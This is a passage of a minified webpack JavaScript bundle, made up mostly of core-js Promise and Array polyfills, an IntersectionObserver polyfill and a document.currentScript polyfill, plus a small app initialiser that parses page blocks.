t?t:Function(t)).apply(void 0,e)},n(_),_},v=function(t){delete b[t]},"process"==a(g)?n=function(t){g.nextTick(S(t))}:m&&m.now?n=function(t){m.now(S(t))}:y&&!p?(i=(o=new y).port2,o.port1.onmessage=x,n=s(i.postMessage,i,1)):!c.addEventListener||"function"!=typeof postMessage||c.importScripts||u(O)?n="onreadystatechange"in l("script")?function(t){f.appendChild(l("script")).onreadystatechange=function(){f.removeChild(this),w(t)}}:function(t){setTimeout(S(t),0)}:(n=O,c.addEventListener("message",x,!1))),t.exports={set:h,clear:v}},function(t,e,r){var n=r(66);t.exports=/(iphone|ipod|ipad).*applewebkit/i.test(n)},function(t,e,r){var n=r(12);t.exports=n("navigator","userAgent")||""},function(t,e,r){var n=r(7),o=r(6),i=r(19);t.exports=function(t,e){if(n(t),o(e)&&e.constructor===t)return e;var r=i.f(t);return(0,r.resolve)(e),r.promise}},function(t,e,r){var n,o,i=r(0),c=r(66),u=i.process,a=u&&u.versions,s=a&&a.v8;s?o=(n=s.split("."))[0]+n[1]:c&&(!(n=c.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=c.match(/Chrome\/(\d+)/))&&(o=n[1]),t.exports=o&&+o},function(t,e,r){"use strict";var n=r(1),o=r(9),i=r(19),c=r(25),u=r(23);n({target:"Promise",stat:!0},{allSettled:function(t){var e=this,r=i.f(e),n=r.resolve,a=r.reject,s=c((function(){var r=o(e.resolve),i=[],c=0,a=1;u(t,(function(t){var o=c++,u=!1;i.push(void 0),a++,r.call(e,t).then((function(t){u||(u=!0,i[o]={status:"fulfilled",value:t},--a||n(i))}),(function(t){u||(u=!0,i[o]={status:"rejected",reason:t},--a||n(i))}))})),--a||n(i)}));return s.error&&a(s.value),r.promise}})},function(t,e,r){var n=r(15);t.exports=Array.isArray||function(t){return"Array"==n(t)}},function(t,e,r){var n=r(3),o=r(2),i=r(68),c=o("species");t.exports=function(t){return i>=51||!n((function(){var e=[];return(e.constructor={})[c]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},function(t,e,r){"use strict";e.__esModule=!0,e._toArray=function(t){for(var e=[],r=t.length>>>0;r--;)e[r]=t[r];return e}},function(t,e,r){"use strict";e.__esModule=!0,e._toCamelCase=function(t){return t.replace(/\-([a-z])/gi,(function(t,e){return e.toUpperCase()}))}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});e.__esModule=!0,r(75),r(112),r(116),r(119),r(122),r(125),r(128),r(132),r(135),r(138),r(141),r(145),r(146);var i=r(147),c=r(148),u=r(158),a=r(159),s=r(160);if(!window.laScriptLoaded){window.laScriptLoaded=!0;var f=i.default(),l=new(function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.state=f,e}return o(e,t),e}(c.default)),p=new(function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.state=f,e.mutations=l,e.$request=s.$request,e}return o(e,t),e}(u.default)),d=new(function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.state=f,e.mutations=l,e.actions=p,e}return o(e,t),e}(a.default));l.fillState(),d.parseBlocks()}},function(t,e,r){var n=r(76);r(108),r(109),r(110),r(111),t.exports=n},function(t,e,r){r(77),r(82),r(95),r(97),r(69),r(107);var n=r(39);t.exports=n.Promise},function(t,e,r){var n=r(29),o=r(14),i=r(81);n||o(Object.prototype,"toString",i,{unsafe:!0})},function(t,e){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r},function(t,e,r){var n=r(52);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,e,r){var n=r(0),o=r(32),i=n.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},function(t,e,r){"use strict";var n=r(29),o=r(53);t.exports=n?{}.toString:function(){return"[object "+o(this)+"]"}},function(t,e,r){"use strict";var n=r(83).charAt,o=r(17),i=r(54),c=o.set,u=o.getterFor("String Iterator");i(String,"String",(function(t){c(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=u(this),r=e.string,o=e.index;return o>=r.length?{value:void 0,done:!0}:(t=n(r,o),e.index+=t.length,{value:t,done:!1})}))},function(t,e,r){var n=r(35),o=r(36),i=function(t){return function(e,r){var i,c,u=String(o(e)),a=n(r),s=u.length;return a<0||a>=s?t?"":void 0:(i=u.charCodeAt(a))<55296||i>56319||a+1===s||(c=u.charCodeAt(a+1))<56320||c>57343?t?u.charAt(a):i:t?u.slice(a,a+2):c-56320+(i-55296<<10)+65536}};t.exports={codeAt:i(!1),charAt:i(!0)}},function(t,e,r){"use strict";var n={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!n.call({1:2},1);e.f=i?function(t){var e=o(this,t);return!!e&&e.enumerable}:n},function(t,e,r){var n=r(4),o=r(86),i=r(37),c=r(11);t.exports=function(t,e){for(var r=o(e),u=c.f,a=i.f,s=0;s<r.length;s++){var f=r[s];n(t,f)||u(t,f,a(e,f))}}},function(t,e,r){var n=r(12),o=r(87),i=r(89),c=r(7);t.exports=n("Reflect","ownKeys")||function(t){var e=o.f(c(t)),r=i.f;return r?e.concat(r(t)):e}},function(t,e,r){var n=r(55),o=r(41).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,o)}},function(t,e,r){var n=r(35),o=Math.max,i=Math.min;t.exports=function(t,e){var r=n(t);return r<0?o(r+e,0):i(r,e)}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,r){"use strict";var n=r(57).IteratorPrototype,o=r(44),i=r(20),c=r(45),u=r(18),a=function(){return this};t.exports=function(t,e,r){var s=e+" Iterator";return t.prototype=o(n,{next:i(1,r)}),c(t,s,!1,!0),u[s]=a,t}},function(t,e,r){var n=r(3);t.exports=!n((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,e,r){var n=r(8),o=r(11),i=r(7),c=r(93);t.exports=n?Object.defineProperties:function(t,e){i(t);for(var r,n=c(e),u=n.length,a=0;u>a;)o.f(t,r=n[a++],e[r]);return t}},function(t,e,r){var n=r(55),o=r(41);t.exports=Object.keys||function(t){return n(t,o)}},function(t,e,r){var n=r(6);t.exports=function(t){if(!n(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,e,r){var n=r(0),o=r(60),i=r(96),c=r(5),u=r(2),a=u("iterator"),s=u("toStringTag"),f=i.values;for(var l in o){var p=n[l],d=p&&p.prototype;if(d){if(d[a]!==f)try{c(d,a,f)}catch(t){d[a]=f}if(d[s]||c(d,s,l),o[l])for(var h in i)if(d[h]!==i[h])try{c(d,h,i[h])}catch(t){d[h]=i[h]}}}},function(t,e,r){"use strict";var n=r(21),o=r(61),i=r(18),c=r(17),u=r(54),a=c.set,s=c.getterFor("Array Iterator");t.exports=u(Array,"Array",(function(t,e){a(this,{type:"Array Iterator",target:n(t),index:0,kind:e})}),(function(){var t=s(this),e=t.target,r=t.kind,n=t.index++;return!e||n>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==r?{value:n,done:!1}:"values"==r?{value:e[n],done:!1}:{value:[n,e[n]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(t,e,r){"use strict";var n,o,i,c,u=r(1),a=r(16),s=r(0),f=r(12),l=r(62),p=r(14),d=r(98),h=r(45),v=r(99),g=r(6),y=r(9),m=r(100),_=r(15),b=r(32),w=r(23),S=r(104),x=r(63),O=r(64).set,k=r(105),A=r(67),T=r(106),E=r(19),I=r(25),j=r(17),C=r(56),M=r(2),P=r(68),R=M("species"),L="Promise",B=j.get,F=j.set,q=j.getterFor(L),N=l,D=s.TypeError,U=s.document,z=s.process,H=f("fetch"),V=E.f,G=V,Q="process"==_(z),W=!!(U&&U.createEvent&&s.dispatchEvent),$=C(L,(function(){if(!(b(N)!==String(N))){if(66===P)return!0;if(!Q&&"function"!=typeof PromiseRejectionEvent)return!0}if(a&&!N.prototype.finally)return!0;if(P>=51&&/native code/.test(N))return!1;var t=N.resolve(1),e=function(t){t((function(){}),(function(){}))};return(t.constructor={})[R]=e,!(t.then((function(){}))instanceof e)})),X=$||!S((function(t){N.all(t).catch((function(){}))})),Z=function(t){var e;return!(!g(t)||"function"!=typeof(e=t.then))&&e},J=function(t,e,r){if(!e.notified){e.notified=!0;var n=e.reactions;k((function(){for(var o=e.value,i=1==e.state,c=0;n.length>c;){var u,a,s,f=n[c++],l=i?f.ok:f.fail,p=f.resolve,d=f.reject,h=f.domain;try{l?(i||(2===e.rejection&&et(t,e),e.rejection=1),!0===l?u=o:(h&&h.enter(),u=l(o),h&&(h.exit(),s=!0)),u===f.promise?d(D("Promise-chain cycle")):(a=Z(u))?a.call(u,p,d):p(u)):d(o)}catch(t){h&&!s&&h.exit(),d(t)}}e.reactions=[],e.notified=!1,r&&!e.rejection&&K(t,e)}))}},Y=function(t,e,r){var n,o;W?((n=U.createEvent("Event")).promise=e,n.reason=r,n.initEvent(t,!1,!0),s.dispatchEvent(n)):n={promise:e,reason:r},(o=s["on"+t])?o(n):"unhandledrejection"===t&&T("Unhandled promise rejection",r)},K=function(t,e){O.call(s,(function(){var r,n=e.value;if(tt(e)&&(r=I((function(){Q?z.emit("unhandledRejection",n,t):Y("unhandledrejection",t,n)})),e.rejection=Q||tt(e)?2:1,r.error))throw r.value}))},tt=function(t){return 1!==t.rejection&&!t.parent},et=function(t,e){O.call(s,(function(){Q?z.emit("rejectionHandled",t):Y("rejectionhandled",t,e.value)}))},rt=function(t,e,r,n){return function(o){t(e,r,o,n)}},nt=function(t,e,r,n){e.done||(e.done=!0,n&&(e=n),e.value=r,e.state=2,J(t,e,!0))},ot=function(t,e,r,n){if(!e.done){e.done=!0,n&&(e=n);try{if(t===r)throw D("Promise can't be resolved itself");var o=Z(r);o?k((function(){var n={done:!1};try{o.call(r,rt(ot,t,n,e),rt(nt,t,n,e))}catch(r){nt(t,n,r,e)}})):(e.value=r,e.state=1,J(t,e,!1))}catch(r){nt(t,{done:!1},r,e)}}};$&&(N=function(t){m(this,N,L),y(t),n.call(this);var e=B(this);try{t(rt(ot,this,e),rt(nt,this,e))}catch(t){nt(this,e,t)}},(n=function(t){F(this,{type:L,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=d(N.prototype,{then:function(t,e){var r=q(this),n=V(x(this,N));return n.ok="function"!=typeof t||t,n.fail="function"==typeof e&&e,n.domain=Q?z.domain:void 0,r.parent=!0,r.reactions.push(n),0!=r.state&&J(this,r,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new n,e=B(t);this.promise=t,this.resolve=rt(ot,t,e),this.reject=rt(nt,t,e)},E.f=V=function(t){return t===N||t===i?new o(t):G(t)},a||"function"!=typeof l||(c=l.prototype.then,p(l.prototype,"then",(function(t,e){var r=this;return new N((function(t,e){c.call(r,t,e)})).then(t,e)}),{unsafe:!0}),"function"==typeof H&&u({global:!0,enumerable:!0,forced:!0},{fetch:function(t){return A(N,H.apply(s,arguments))}}))),u({global:!0,wrap:!0,forced:$},{Promise:N}),h(N,L,!1,!0),v(L),i=f(L),u({target:L,stat:!0,forced:$},{reject:function(t){var e=V(this);return e.reject.call(void 0,t),e.promise}}),u({target:L,stat:!0,forced:a||$},{resolve:function(t){return A(a&&this===i?N:this,t)}}),u({target:L,stat:!0,forced:X},{all:function(t){var e=this,r=V(e),n=r.resolve,o=r.reject,i=I((function(){var r=y(e.resolve),i=[],c=0,u=1;w(t,(function(t){var a=c++,s=!1;i.push(void 0),u++,r.call(e,t).then((function(t){s||(s=!0,i[a]=t,--u||n(i))}),o)})),--u||n(i)}));return i.error&&o(i.value),r.promise},race:function(t){var e=this,r=V(e),n=r.reject,o=I((function(){var o=y(e.resolve);w(t,(function(t){o.call(e,t).then(r.resolve,n)}))}));return o.error&&n(o.value),r.promise}})},function(t,e,r){var n=r(14);t.exports=function(t,e,r){for(var o in e)n(t,o,e[o],r);return t}},function(t,e,r){"use strict";var n=r(12),o=r(11),i=r(2),c=r(8),u=i("species");t.exports=function(t){var e=n(t),r=o.f;c&&e&&!e[u]&&r(e,u,{configurable:!0,get:function(){return this}})}},function(t,e){t.exports=function(t,e,r){if(!(t instanceof e))throw TypeError("Incorrect "+(r?r+" ":"")+"invocation");return t}},function(t,e,r){var n=r(2),o=r(18),i=n("iterator"),c=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||c[i]===t)}},function(t,e,r){var n=r(53),o=r(18),i=r(2)("iterator");t.exports=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[n(t)]}},function(t,e,r){var n=r(7);t.exports=function(t,e,r,o){try{return o?e(n(r)[0],r[1]):e(r)}catch(e){var i=t.return;throw void 0!==i&&n(i.call(t)),e}}},function(t,e,r){var n=r(2)("iterator"),o=!1;try{var i=0,c={next:function(){return{done:!!i++}},return:function(){o=!0}};c[n]=function(){return this},Array.from(c,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var r=!1;try{var i={};i[n]=function(){return{next:function(){return{done:r=!0}}}},t(i)}catch(t){}return r}},function(t,e,r){var n,o,i,c,u,a,s,f,l=r(0),p=r(37).f,d=r(15),h=r(64).set,v=r(65),g=l.MutationObserver||l.WebKitMutationObserver,y=l.process,m=l.Promise,_="process"==d(y),b=p(l,"queueMicrotask"),w=b&&b.value;w||(n=function(){var t,e;for(_&&(t=y.domain)&&t.exit();o;){e=o.fn,o=o.next;try{e()}catch(t){throw o?c():i=void 0,t}}i=void 0,t&&t.enter()},_?c=function(){y.nextTick(n)}:g&&!v?(u=!0,a=document.createTextNode(""),new g(n).observe(a,{characterData:!0}),c=function(){a.data=u=!u}):m&&m.resolve?(s=m.resolve(void 0),f=s.then,c=function(){f.call(s,n)}):c=function(){h.call(l,n)}),t.exports=w||function(t){var e={fn:t,next:void 0};i&&(i.next=e),o||(o=e,c()),i=e}},function(t,e,r){var n=r(0);t.exports=function(t,e){var r=n.console;r&&r.error&&(1===arguments.length?r.error(t):r.error(t,e))}},function(t,e,r){"use strict";var n=r(1),o=r(16),i=r(62),c=r(3),u=r(12),a=r(63),s=r(67),f=r(14);n({target:"Promise",proto:!0,real:!0,forced:!!i&&c((function(){i.prototype.finally.call({then:function(){}},(function(){}))}))},{finally:function(t){var e=a(this,u("Promise")),r="function"==typeof t;return this.then(r?function(r){return s(e,t()).then((function(){return r}))}:t,r?function(r){return s(e,t()).then((function(){throw r}))}:t)}}),o||"function"!=typeof i||i.prototype.finally||f(i.prototype,"finally",u("Promise").prototype.finally)},function(t,e,r){"use strict";var n=r(1),o=r(8),i=r(42),c=r(59),u=r(44),a=r(11),s=r(20),f=r(23),l=r(5),p=r(17),d=p.set,h=p.getterFor("AggregateError"),v=function(t,e){var r=this;if(!(r instanceof v))return new v(t,e);c&&(r=c(new Error(e),i(r)));var n=[];return f(t,n.push,n),o?d(r,{errors:n,type:"AggregateError"}):r.errors=n,void 0!==e&&l(r,"message",String(e)),r};v.prototype=u(Error.prototype,{constructor:s(5,v),message:s(5,""),name:s(5,"AggregateError")}),o&&a.f(v.prototype,"errors",{get:function(){return h(this).errors},configurable:!0}),n({global:!0},{AggregateError:v})},function(t,e,r){r(69)},function(t,e,r){"use strict";var n=r(1),o=r(19),i=r(25);n({target:"Promise",stat:!0},{try:function(t){var e=o.f(this),r=i(t);return(r.error?e.reject:e.resolve)(r.value),e.promise}})},function(t,e,r){"use strict";var n=r(1),o=r(9),i=r(12),c=r(19),u=r(25),a=r(23);n({target:"Promise",stat:!0},{any:function(t){var e=this,r=c.f(e),n=r.resolve,s=r.reject,f=u((function(){var r=o(e.resolve),c=[],u=0,f=1,l=!1;a(t,(function(t){var o=u++,a=!1;c.push(void 0),f++,r.call(e,t).then((function(t){a||l||(l=!0,n(t))}),(function(t){a||l||(a=!0,c[o]=t,--f||s(new(i("AggregateError"))(c,"No one promise resolved")))}))})),--f||s(new(i("AggregateError"))(c,"No one promise resolved"))}));return f.error&&s(f.value),r.promise}})},function(t,e,r){var n=r(113);t.exports=n},function(t,e,r){r(114);var n=r(10);t.exports=n("Array","map")},function(t,e,r){"use strict";var n=r(1),o=r(26).map,i=r(71),c=r(13),u=i("map"),a=c("map");n({target:"Array",proto:!0,forced:!u||!a},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,r){var n=r(6),o=r(70),i=r(2)("species");t.exports=function(t,e){var r;return o(t)&&("function"!=typeof(r=t.constructor)||r!==Array&&!o(r.prototype)?n(r)&&null===(r=r[i])&&(r=void 0):r=void 0),new(void 0===r?Array:r)(0===e?0:e)}},function(t,e,r){var n=r(117);t.exports=n},function(t,e,r){r(118);var n=r(10);t.exports=n("Array","filter")},function(t,e,r){"use strict";var n=r(1),o=r(26).filter,i=r(71),c=r(13),u=i("filter"),a=c("filter");n({target:"Array",proto:!0,forced:!u||!a},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,r){var n=r(120);t.exports=n},function(t,e,r){r(121);var n=r(10);t.exports=n("Array","indexOf")},function(t,e,r){"use strict";var n=r(1),o=r(40).indexOf,i=r(27),c=r(13),u=[].indexOf,a=!!u&&1/[1].indexOf(1,-0)<0,s=i("indexOf"),f=c("indexOf",{ACCESSORS:!0,1:0});n({target:"Array",proto:!0,forced:a||!s||!f},{indexOf:function(t){return a?u.apply(this,arguments)||0:o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,r){var n=r(123);t.exports=n},function(t,e,r){r(124);var n=r(39);t.exports=n.Array.isArray},function(t,e,r){r(1)({target:"Array",stat:!0},{isArray:r(70)})},function(t,e,r){var n=r(126);t.exports=n},function(t,e,r){r(127);var n=r(10);t.exports=n("Array","some")},function(t,e,r){"use strict";var n=r(1),o=r(26).some,i=r(27),c=r(13),u=i("some"),a=c("some");n({target:"Array",proto:!0,forced:!u||!a},{some:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,r){var n=r(129);t.exports=n},function(t,e,r){r(130);var n=r(10);t.exports=n("Array","reduce")},function(t,e,r){"use strict";var n=r(1),o=r(131).left,i=r(27),c=r(13),u=i("reduce"),a=c("reduce",{1:0});n({target:"Array",proto:!0,forced:!u||!a},{reduce:function(t){return o(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}})},function(t,e,r){var n=r(9),o=r(43),i=r(38),c=r(22),u=function(t){return function(e,r,u,a){n(r);var s=o(e),f=i(s),l=c(s.length),p=t?l-1:0,d=t?-1:1;if(u<2)for(;;){if(p in f){a=f[p],p+=d;break}if(p+=d,t?p<0:l<=p)throw TypeError("Reduce of empty array with no initial value")}for(;t?p>=0:l>p;p+=d)p in f&&(a=r(a,f[p],p,s));return a}};t.exports={left:u(!1),right:u(!0)}},function(t,e,r){var n=r(133);t.exports=n},function(t,e,r){r(134);var n=r(10);t.exports=n("Array","includes")},function(t,e,r){"use strict";var n=r(1),o=r(40).includes,i=r(61);n({target:"Array",proto:!0,forced:!r(13)("indexOf",{ACCESSORS:!0,1:0})},{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("includes")},function(t,e,r){var n=r(136);t.exports=n},function(t,e,r){r(137);var n=r(10);t.exports=n("Array","forEach")},function(t,e,r){"use strict";var n=r(1),o=r(46);n({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(t,e,r){var n=r(139);t.exports=n},function(t,e,r){r(140);var n=r(46);t.exports=n},function(t,e,r){var n=r(0),o=r(60),i=r(46),c=r(5);for(var u in o){var a=n[u],s=a&&a.prototype;if(s&&s.forEach!==i)try{c(s,"forEach",i)}catch(t){s.forEach=i}}},function(t,e,r){var n=r(142);t.exports=n},function(t,e,r){r(143);var n=r(10);t.exports=n("Function","bind")},function(t,e,r){r(1)({target:"Function",proto:!0},{bind:r(144)})},function(t,e,r){"use strict";var n=r(9),o=r(6),i=[].slice,c={},u=function(t,e,r){if(!(e in c)){for(var n=[],o=0;o<e;o++)n[o]="a["+o+"]";c[e]=Function("C,a","return new C("+n.join(",")+")")}return c[e](t,r)};t.exports=Function.bind||function(t){var e=n(this),r=i.call(arguments,1),c=function(){var n=r.concat(i.call(arguments));return this instanceof c?u(e,n.length,n):e.apply(t,n)};return o(e.prototype)&&(c.prototype=e.prototype),c}},function(t,e){!function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var t=window.document,e=[];n.prototype.THROTTLE_TIMEOUT=100,n.prototype.POLL_INTERVAL=null,n.prototype.USE_MUTATION_OBSERVER=!0,n.prototype.observe=function(t){if(!this._observationTargets.some((function(e){return e.element==t}))){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(),this._checkForIntersections()}},n.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter((function(e){return e.element!=t})),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},n.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},n.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},n.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter((function(t,e,r){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==r[e-1]}))},n.prototype._parseRootMargin=function(t){var e=(t||"0px").split(/\s+/).map((function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}}));return e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},n.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(o(window,"resize",this._checkForIntersections,!0),o(t,"scroll",this._checkForIntersections,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in window&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},n.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,i(window,"resize",this._checkForIntersections,!0),i(t,"scroll",this._checkForIntersections,!0),this._domObserver&&(this._domObserver.disconnect(),this._domObserver=null))},n.prototype._checkForIntersections=function(){var t=this._rootIsInDom(),e=t?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach((function(n){var o=n.element,i=c(o),u=this._rootContainsTarget(o),a=n.entry,s=t&&u&&this._computeTargetAndRootIntersection(o,e),f=n.entry=new r({time:window.performance&&performance.now&&performance.now(),target:o,boundingClientRect:i,rootBounds:e,intersectionRect:s});a?t&&u?this._hasCrossedThreshold(a,f)&&this._queuedEntries.push(f):a&&a.isIntersecting&&this._queuedEntries.push(f):this._queuedEntries.push(f)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},n.prototype._computeTargetAndRootIntersection=function(e,r){if("none"!=window.getComputedStyle(e).display){for(var n,o,i,u,s,f,l,p,d=c(e),h=a(e),v=!1;!v;){var g=null,y=1==h.nodeType?window.getComputedStyle(h):{};if("none"==y.display)return;if(h==this.root||h==t?(v=!0,g=r):h!=t.body&&h!=t.documentElement&&"visible"!=y.overflow&&(g=c(h)),g&&(n=g,o=d,i=void 0,u=void 0,s=void 0,f=void 0,l=void 0,p=void 0,i=Math.max(n.top,o.top),u=Math.min(n.bottom,o.bottom),s=Math.max(n.left,o.left),f=Math.min(n.right,o.right),p=u-i,!(d=(l=f-s)>=0&&p>=0&&{top:i,bottom:u,left:s,right:f,width:l,height:p})))break;h=a(h)}return d}},n.prototype._getRootRect=function(){var e;if(this.root)e=c(this.root);else{var r=t.documentElement,n=t.body;e={top:0,left:0,right:r.clientWidth||n.clientWidth,width:r.clientWidth||n.clientWidth,bottom:r.clientHeight||n.clientHeight,height:r.clientHeight||n.clientHeight}}return this._expandRectByRootMargin(e)},n.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map((function(e,r){return"px"==e.unit?e.value:e.value*(r%2?t.width:t.height)/100})),r={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return r.width=r.right-r.left,r.height=r.bottom-r.top,r},n.prototype._hasCrossedThreshold=function(t,e){var r=t&&t.isIntersecting?t.intersectionRatio||0:-1,n=e.isIntersecting?e.intersectionRatio||0:-1;if(r!==n)for(var o=0;o<this.thresholds.length;o++){var i=this.thresholds[o];if(i==r||i==n||i<r!=i<n)return!0}},n.prototype._rootIsInDom=function(){return!this.root||u(t,this.root)},n.prototype._rootContainsTarget=function(e){return u(this.root||t,e)},n.prototype._registerInstance=function(){e.indexOf(this)<0&&e.push(this)},n.prototype._unregisterInstance=function(){var t=e.indexOf(this);-1!=t&&e.splice(t,1)},window.IntersectionObserver=n,window.IntersectionObserverEntry=r}function r(t){this.time=t.time,this.target=t.target,this.rootBounds=t.rootBounds,this.boundingClientRect=t.boundingClientRect,this.intersectionRect=t.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0},this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,r=e.width*e.height,n=this.intersectionRect,o=n.width*n.height;this.intersectionRatio=r?Number((o/r).toFixed(4)):this.isIntersecting?1:0}function n(t,e){var r,n,o,i=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(i.root&&1!=i.root.nodeType)throw new Error("root must be an Element");this._checkForIntersections=(r=this._checkForIntersections.bind(this),n=this.THROTTLE_TIMEOUT,o=null,function(){o||(o=setTimeout((function(){r(),o=null}),n))}),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(i.rootMargin),this.thresholds=this._initThresholds(i.threshold),this.root=i.root||null,this.rootMargin=this._rootMarginValues.map((function(t){return t.value+t.unit})).join(" ")}function o(t,e,r,n){"function"==typeof t.addEventListener?t.addEventListener(e,r,n||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,r)}function i(t,e,r,n){"function"==typeof t.removeEventListener?t.removeEventListener(e,r,n||!1):"function"==typeof t.detatchEvent&&t.detatchEvent("on"+e,r)}function c(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function u(t,e){for(var r=e;r;){if(r==t)return!0;r=a(r)}return!1}function a(t){var e=t.parentNode;return e&&11==e.nodeType&&e.host?e.host:e&&e.assignedSlot?e.assignedSlot.parentNode:e}}()},function(t,e){
/*!
 * document.currentScript
 * Polyfill for `document.currentScript`.
 * Copyright (c) 2016 James M. Greene
 * Licensed MIT
 * https://github.com/JamesMGreene/document.currentScript
 * v1.1.0
 */
!function(){var t=document.getElementsByTagName("script"),e="readyState"in(t[0]||document.createElement("script")),r=!window.opera||"[object Opera]"!==window.opera.toString(),n=e&&r,o=function(t){var e="currentScript"in t,r="function"==typeof Object.getOwnPropertyDescriptor,n="function"==typeof Object.getPrototypeOf,o="object"==typeof"test".__proto__;function c(){var e,n=!0;return r&&(e=Object.getOwnPropertyDescriptor(t,"currentScript")||void 0)&&"function"==typeof e.get&&e.get===i&&(n=!1),n?t.currentScript:null}return function t(u,a){var s,f,l,p;return e&&r&&u&&u!==Object.prototype&&a&&a!==Object.prototype&&(r&&(s=Object.getOwnPropertyDescriptor(u,"currentScript")||void 0)&&"function"==typeof s.get&&(f=s.get),f||(f=t((null!=(l=u)&&(p=n?Object.getPrototypeOf(l):o?l.__proto__:null!=l.constructor?l.constructor.prototype:void 0),p),a))),f?f===i&&(f=void 0):f=c,f}(t,t)}(document);function i(){if(0===t.length)return null;if(n)for(var e=t.length;e--;)if(t[e]&&"interactive"===t[e].readyState)return t[e];return"function"==typeof o&&!0!==i.doNotDeferToNativeMethod&&o.call(document)||null}i.doNotDeferToNativeMethod=!1;var c=!("currentScript"in document),u="function"==typeof Object.defineProperty&&function(){var t;try{Object.defineProperty(document,"_xyz",{get:function(){return"blah"},configurable:!0}),t="blah"===document._xyz,delete document._xyz}catch(e){t=!1}return t}();document._currentScript=i,c&&u&&void 0!==n&&n&&Object.defineProperty(document,"currentScript",{get:i})}()},function(t,e,r){"use 